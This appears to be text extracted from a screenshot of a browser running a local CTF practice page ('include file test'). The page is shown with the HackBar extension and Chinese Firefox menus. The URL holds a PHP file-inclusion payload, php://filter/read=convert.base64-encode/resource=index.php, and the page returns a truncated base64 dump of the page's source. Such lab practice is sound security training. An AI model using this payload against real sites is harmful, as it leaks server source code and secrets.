 127.0.0.1:8000/ctf/include/?file1=php://filter/read=convert.base64-encode/resource=index.php
火狐官方站点 新手上路 常用网址 其他书签 CTF
include file test
file1 name is :php://filter/read=convert.base64-encode/resource=index.php
PD9waHANCmVjaG8gImluY2x1ZGUgZmlsZSB0ZXN0IDwvYnI+IjsNCmlmKGlzc2V0KCRfR0VUWyJmaWxlMSJdKSl7DQogICAgJGZpbGUgPSAk
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8000/ctf/include/?file1=php://filter/read=convert.base64-encode/resource=index.php